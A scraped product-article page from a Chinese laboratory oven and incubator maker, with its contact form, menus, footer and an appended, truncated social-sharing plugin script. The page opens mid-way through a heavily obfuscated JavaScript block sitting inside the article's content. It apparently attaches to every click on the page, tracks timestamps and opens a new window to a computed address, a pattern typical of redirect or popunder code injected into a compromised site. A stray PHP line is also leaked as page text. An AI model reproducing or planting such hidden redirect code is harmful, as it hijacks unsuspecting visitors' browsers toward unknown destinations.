Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

			<div class="wbp-cbm" wb-share-url="https://www.augem.cn/?p=2442"><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a><a class="wb-btn-dwqr wb-btn-share j-dwqr-social-btn" rel="nofollow"><svg class="wb-icon wbsico-share"><use xlink:href="#wbsico-dwqr-share"></use></svg><span>分享</span></a></div></div>								<div class="entry-tags">
									标签: <a href="https://www.augem.cn/tag/348" rel="tag">BOD培养箱</a> · <a href="https://www.augem.cn/tag/34" rel="tag">生化培养箱</a> · <a href="https://www.augem.cn/tag/359" rel="tag">生化培养箱厂家</a>								</div>
															</div>
						</div>
																	</div>
				</div>
			</div>

			
			<div class="related">
	<h2><span>在线留言</span></h2>
	<div id="dahuzi_contact" class="contact-section section-padding" data-animate="fadeInUp" data-delay="200">
		<div class="page-width">
			<div class="contact-col-md-12">
				<div class="contact-form-area">
					<div class="contact-form-holder">
						<form method="POST" class="contact-validation-active" id="contact-form" novalidate="novalidate">
							<div class="contact-col-md-6">
								<input type="text" name="yourname" id="yourname" class="form-control" placeholder="姓名 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="text" name="phone" id="phone" class="form-control" placeholder="联系电话 *" aria-required="true">
							</div>
														<div class="contact-col-md-6">
								<input type="email" name="mail" id="email" class="form-control" placeholder="邮箱 " aria-required="true">
							</div>
														<div>
								<textarea class="form-control" name="message" id="note" placeholder="请输入您的留言内容，收到留言后会尽快与您联系…" aria-required="true"></textarea>
								<input type="text" name="current_url" id="current_url" class="form-control" value="https://www.augem.cn/2442.html" style="display:none">
							</div>
							<div class="submit-btn-wrapper">
								<input type="hidden" name="action" value="dahuzi_contact_ajax">
								<button id="submit_message" type="submit" class="theme-btn-s4">提交留言</button>
								<div id="form-messages"></div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			
			
        </section>
		<aside class="sidebar sidebar-page">
    <div class="widget dahuzi-menu">

	<div class="widget widget_nav_menu">
		
		<div class="widget__title block-heading block-heading--line">
			<h3 class="widget__title-text">公司产品</h3>
		</div>
		<div class="menu-container">
			<ul class="menu">
					<li class="cat-item cat-item-2"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.augem.cn/dzg%e7%b3%bb%e5%88%97%e9%ab%98%e6%b8%a9%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZG系列高温真空干燥箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
<ul class='children'>
	<li class="cat-item cat-item-214"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a>
</li>
</ul>
</li>
			</ul>
		</div>
		
			</div>

	</div><div class="widget widget_xintheme_postlist2"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">最新发布</h3></div>	<ul class="widget_SpecialCatBigPicPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div><div class="widget widget_xintheme_postlist"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">猜你喜欢</h3></div>	<ul class="widget_SpecialCatPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div></aside>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>    </div>
</section>

			<footer class="footer-area footer-2">
		<div class="page-width">
			<div class="row">
				<div class="col-lg-4 col-md-3 col-sm-12 col-xs-12">
					<div class="single-footer-widget pd-bottom">
						<div class="footer-logo">
							<a href="https://www.augem.cn">
								<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/05/2021052601550089.png" alt="上海鳌珍仪器制造有限公司">
							</a>
						</div>
						<div class="repairplus-info">
							<p>本公司主要生产的产品有数显电热鼓风干燥箱、数显真空干燥箱、高温鼓风干燥箱、陶瓷纤维高温马弗炉、生化培养箱、隔水式培养箱、霉菌培养箱、恒温恒湿培养箱、光照培养箱、电热恒温加热板、立式高温鼓风干燥箱、二氧化碳培养箱、热空气消毒箱、干燥培养两用箱、电热恒温水浴锅、人工气候培养箱、药品稳定试验箱等实验室箱体仪器设备。</p>
						</div>
					</div>
				</div>
				<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12">
					<div class="footer-widget">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-12">
								<div class="single-footer-widget">
									<div class="title">
										<h3>
										网站导航										</h3>
									</div>
									<ul class="services-list">
										<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
									</ul>
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-12">
								<div class="single-footer-widget subscribe-form-widget">
									<div class="title">
										<h3>微信联系</h3>
									</div>
									<div class="subscribe-form">
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="微信联系">
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12">
								<div class="single-footer-widget contact-info-widget">
									<div class="title">
										<h3>联系我们</h3>
									</div>
									<ul class="footer-contact-info">
																			<li>
										<div class="icon-holder">
											<span class="fa fa-medium"></span>
										</div>
										<div class="text-holder">
											<h5><span>中国-上海-奉贤</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-fax"></span>
										</div>
										<div class="text-holder">
											<h5><span>服务热线：153-0079-5726</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-calendar"></span>
										</div>
										<div class="text-holder">
											<h5><span>周一至周六，8:00--17:00</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-phone"></span>
										</div>
										<div class="text-holder">
											<h5><span>座机：021-57562088</span></h5>
										</div>
										</li>
																											</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</footer>
		<section class="site-footer bottom">
		<div class="page-width clearfix">
			<div class="module-default module-no-margin">
				<div class="module-inner">
					<div class="module-content">
						<div class="qhd-content" style="text-align: center;line-height: 2;">
																														Copyright © 2011-2021 AUGEM. All rights reserved.&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">沪ICP备12030968号-4</a>						</div>
					</div>
				</div>
			</div>
		</div>
		</section>
	</div>

	<div class="consultation">
		<ul>
						<li>
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-weixin.svg" alt="扫码加微信" title="扫码加微信">
					<span class="ewm animated flipInX">
						<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="扫码加微信">
						<em>扫码加微信</em>
					</span>
				</a>
			</li>
			
						<li>
				<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" target="_blank" rel="nofollow" title="联系我们">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-qq.svg" alt="客服" title="客服">
				</a>
			</li>
			
			
						<li>
				<a rel="nofollow" target="_blank" href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=UDElNzU9fTM_ECEhfjM-PQ">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-yx.svg" alt="邮箱" title="邮箱">
				</a>
			</li>
			
						<li class="dri_pho">
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-dh.svg" alt="联系电话" title="联系电话">
					<span class="dh animated flipInX">15300795726</span>
				</a>
			</li>
			
			<li id="thetop">
				<a href="javascript:;" class="fixed-gotop gotop">
					<img loading="lazy" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-gotop-fixed.gif" alt="返回顶部" title="返回顶部">
				</a>
			</li>
		</ul>
	</div>
<style>#wrapper {margin-bottom: 0}</style>
<style>
@media screen and (max-width:767px){
	.site-footer{margin-bottom: 55px}
	.mobile_btn{background-color:#ffffff}
	.mobile_btn ul li a{color:#333333}
}
</style>
<div class="mobile_btn">
	<ul>
								<li>
			<a href="https://www.augem.cn" rel="nofollow"><i class="fa fa-home"></i>首页</a>
		</li>
										<li>
			<a href="https://www.augem.cn/companys-product" rel="nofollow"><i class="fa fa-shopping-cart"></i>商城</a>
		</li>
										<li>
			<a href="tel:15300795726" rel="nofollow" target="_blank"><i class="fa fa-volume-control-phone"></i>电话</a>
		</li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
	    		      <a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank"><i class="fa fa-qq"></i>QQ</a>
	    </li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
			<a href="javaScript:;" id="acfbf6f4c8292010ff4193c507b2d9f80" data-clipboard-text="SH-augem"><i class="fa fa-weixin"></i>微信</a>
		</li>
		<script>
			$(document).ready(function(){       
			var clipboard = new Clipboard('#acfbf6f4c8292010ff4193c507b2d9f80');    
			clipboard.on('success', function(e) {    
								alert("微信号复制成功，请打开微信添加好友",1500);
												window.location.href='weixin://';
								e.clearSelection();    
				console.log(e.clearSelection);    
			});    
			});    
		</script>
					</ul>
</div>add_filter('xmlrpc_enabled','__return_false');<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https:\/\/www.augem.cn\/wp-admin\/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/script.min.js" id="script-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js" id="xintheme-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.js" id="fancybox3-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.augem.cn%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.augem.cn%2Fwp-admin%2Fadmin-ajax.php|2442"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_share_html='<div class="wb-share-list" data-cover="https://www.augem.cn/wp-content/uploads/2022/06/202206300559322.jpg"><a class="share-logo icon-weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weixin"><use xlink:href="#wbsico-dwqr-weixin"></use></svg></a><a class="share-logo icon-weibo" data-cmd="weibo" title="分享到微博" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weibo"><use xlink:href="#wbsico-dwqr-weibo"></use></svg></a><a class="share-logo icon-qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qzone"><use xlink:href="#wbsico-dwqr-qzone"></use></svg></a><a class="share-logo icon-qq" data-cmd="qq" title="分享到QQ" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qq"><use xlink:href="#wbsico-dwqr-qq"></use></svg></a>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js" id="wbs-front-dwqr-js"></script>
<script src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/instantpage-5.1.0.js" type="module" defer></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js
body_size: 7603
content:
var dwqr_cnf={};!function(){for(var t=dwqr_opt.split("|"),e=["ver","dir","uid","api","pid"],n=0;n<e.length;n++)dwqr_cnf[e[n]]=t[n]}(),jQuery(document).ready(function(c){c(".wbp-dwqr-sticky").length&&c(".wbp-dwqr-sticky").parents().eq(0).addClass("wbp-dwqr-wp");var t=function(t){var o,e=t||c(".wb-btn-like"),n=dwqr_cnf.uid||0,a=n?"WB_LOCAL_DATA_"+n:"WB_LOCAL_DATA_VISITOR",r=localStorage.getItem(a)?JSON.parse(localStorage.getItem(a)):{};r.post_liked_items||(r.post_liked_items=[]),o=r.post_liked_items,0<e.length&&e.each(function(){var t=c(this),e=dwqr_cnf.pid,n=t.data("count");e&&-1<o.indexOf(e)&&(t.addClass("active"),t.find(".like-count").eq(0).html("已赞("+n+")"))}),e.on("click",function(){var n=c(this),i=dwqr_cnf.pid,t=decodeURIComponent(dwqr_cnf.api);n.hasClass("active")||c.post(t,{action:"dwqr_ajax",do:"like",post_id:i},function(t){var e;t&&(e=1<t?999<t?"已赞("+parseInt(t/1e3)+"k+)":"已赞("+t+")":"已赞",n.find(".like-count").eq(0).html(e),n.addClass("active"),o.indexOf(i)<0&&o.push(i),localStorage.setItem(a,JSON.stringify(r)))})})},i={bySocial:function(t){c(".j-dwqr-social-btn").on("click",function(){wbui.open({title:"分享到...",content:wb_dwqr_share_html,className:"wbui-dwqr-share",success:function(){c(".wb-share-list .share-logo").on("click",function(){var t=c(this).attr("data-cmd"),e=encodeURI(document.title),n=c('meta[name="description"]').attr("content"),i=c(".wb-share-list").attr("data-cover"),o=c("[wb-share-url]").length?c("[wb-share-url]").attr("wb-share-url"):window.location.href,i=i?encodeURI(i):"";switch(t){case"weibo":window.open("https://service.weibo.com/share/share.php?url="+o+"&title="+e+"&pic="+i+"&searchPic=true","_blank");break;case"qzone":window.open("http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url="+o+"&title="+e+"&summary="+n+"&pics="+i,"_blank");break;case"qq":window.open("http://connect.qq.com/widget/shareqq/index.html?url="+o+"&title="+e+"&summary="+n+"&pics="+i,"_blank");break;case"weixin":wbui.open({title:"扫码打开",content:'<div class="qrbox" id="J_shareQrBox"><canvas width="200" id="J_shareQrImg"></canvas><p>用手机扫码即可打开该页。</p></div>',className:"wbui-qrbox",success:function(){new QRious({element:document.getElementById("J_shareQrImg"),level:"H",size:200,value:o})}})}})}})})},poster:function(){c(document).on("click",".j-dwqr-poster-btn",function(){var n=c("[wb-share-url]").length?c("[wb-share-url]").attr("wb-share-url"):window.location.href;wbui.open({type:"wbui-share-poster",content:'<div class="mobile-share-wrap"><div class="loading">分享图片生成中...</div></div><div class="poster-share-tips">请长按图片，将内容推荐给好友</div>',success:function(){c.ajax({url:decodeURIComponent(dwqr_cnf.api),data:{id:dwqr_cnf.pid,action:"dwqr_ajax",do:"wb_share_poster"},method:"POST",dataType:"json",timeout:6e4,success:function(t){t.callback=function(t){c(".mobile-share-wrap").html('<img src="'+t+'">'),/MicroMessenger/i.test(navigator.userAgent)&&c(".poster-share-tips").show()};var e=new QRious({value:n,padding:5,size:110});t.qrcode=e.toDataURL(),t.head&&t.logo&&t.qrcode?i.canvas(t):wbui.alert("生成分享图片失败<br>"+(t.head?"":"- 头图读取异常")+"<br>"+(t.logo?"":"- logo读取异常")+"<br>"+(t.qrcode?"":"- QRCode读取异常"),function(){wbui.closeAll()})},error:function(){wbui.alert("获取分享图片失败 - time out",function(){wbui.closeAll()})}})}})})},canvas:function(d){var s=document.createElement("canvas"),u=s.getContext("2d"),w=720,l=1100;s.width=w,s.height=1e4;u.fillStyle="#fff",u.fillRect(0,0,s.width,s.height);var f={};switch(poster_theme){case 1:f={bgi:"theme_1.jpg",padding_left:60,padding_top:60,head_width:600,main_width:600,with_content:1,with_domain:0},e(function(){u.fillStyle="#fff",u.fillRect(40,40,640,1020),n(0,function(t){i(t,function(t){o(t,function(t){a(t,function(t){r(t,function(t,e){c(t,e)})})})})})});break;case 2:f={bgi:"theme_2.jpg",padding_left:60,padding_top:270,head_width:600,main_width:600,with_content:1,with_domain:0};var t=document.domain;e(function(){u.fillStyle="#fff",u.fillRect(40,f.padding_top-20,640,1080-f.padding_top),u.stroke(),u.fillStyle="#1FAFE9",u.textAlign="center",u.font="500 36px sans-serif",u.fillText(t,360,130,w),n(0,function(t){i(t,function(t){a(t,function(t){r(t,function(t,e){c(t,e)})})})})});break;case 3:f={bgi:"theme_3.png",padding_left:60,padding_top:200,head_width:600,main_width:600,with_content:1,with_domain:0},e(function(){n(0,function(t){i(t,function(t){r(800,function(t,e){c(t,e)})})})});break;default:f={padding_left:40,padding_top:0,head_width:w,main_width:640,with_content:1,with_domain:0},n(0,function(t){i(t,function(t){o(t,function(t){a(t,function(t){r(t,function(t,e){c(t,e)})})})})})}function e(t){var e,n=f.bgi;n?((e=new Image).crossOrigin="anonymous",e.src=decodeURIComponent(dwqr_cnf.dir)+"assets/img/bgi/"+n,e.onerror=function(t){wbui.alert("生成分享图片失败 - 背景图读取异常",function(){wbui.closeAll()})},e.onload=function(){u.drawImage(this,0,0,w,e.height,0,0,w,l),t&&t()}):t&&t()}function n(s,l){var h=new Image;h.crossOrigin="anonymous",d.head.match(/^\/\//)&&(d.head=window.location.protocol+d.head),h.src=d.head,h.onerror=function(t){wbui.alert("生成分享图片失败 - 获取头图异常",function(){wbui.closeAll()})},h.onload=function(){var t=parseInt(2*f.head_width/3),e=parseInt(2*h.width/3),n=0,i=h.width,o=h.height,a=f.head_width,r=t,c=(w-f.head_width)/2,d=f.padding_top;h.height===h.width?(c=parseInt((f.head_width-t)/2)+(w-f.head_width)/2+20,r=a=t-40,d=40+f.padding_top):h.height>e?o=e:h.height<e&&(i=parseInt(3*o/2),n=parseInt((h.width-i)/2)),s+=t+f.padding_top,u.drawImage(this,n,0,i,o,c,d,a,r),l&&l(s)}}function i(t,e){u.stroke(),u.fillStyle="#666",u.textAlign="left",u.font="700 36px 